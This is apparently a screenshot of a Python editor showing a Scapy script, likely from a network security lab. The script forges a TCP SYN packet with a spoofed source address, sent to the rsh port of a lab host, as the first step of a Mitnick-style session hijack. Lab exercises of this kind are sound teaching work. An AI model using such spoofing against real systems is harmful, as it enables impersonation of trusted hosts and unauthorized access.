 Activities Text Editor Jun 14 11:56
Open spoofing_SYN_PKT.py
~/Desktop
spoofing_SYN_PKT.py × ack_PKT.py × synACK_PKT.py ×
1 from scapy.all import *
2
3 server_ip = "10.0.2.9"
4 server_port=1023
5
6 x_terminal_ip = "10.0.2.7"
7 x_terminal_port = 514
8 print("Sending SYN Packet")
9 ip = IP(src=server_ip, dst=x_terminal_ip)
10 tcp = TCP(sport=server_port, dport=x_terminal_port, flags="S", seq=1955201955)
11
12 send(ip/tcp, verbose=0)
>_